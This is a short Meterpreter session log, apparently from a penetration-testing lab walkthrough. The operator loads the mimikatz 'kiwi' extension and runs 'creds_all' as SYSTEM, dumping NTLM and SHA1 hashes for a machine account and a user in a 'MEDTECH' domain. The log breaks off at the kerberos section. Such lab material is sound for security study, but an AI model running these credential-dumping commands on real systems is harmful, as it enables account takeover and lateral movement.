 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username  Domain   NTLM                              SHA1                                      DPAPI
--------  ------   ----                              ----                                      -----
WEB02$    MEDTECH  b6191454048eb6ea7bb3058ed8c088f2  b6813ae6c2316b049456dc02ce0122bd62438a5c
joe       MEDTECH  08d7a47a6f9f66b97b1bae4178747494  a0c2285bfad20cc614e2d361d6246579843557cd  58de53296298ce0f98087ae902c88735
wdigest credentials
===================
Username  Domain   Password
--------  ------   --------
(null)    (null)   (null)
WEB02$    MEDTECH  (null)
joe       MEDTECH  (null)
kerberos credentials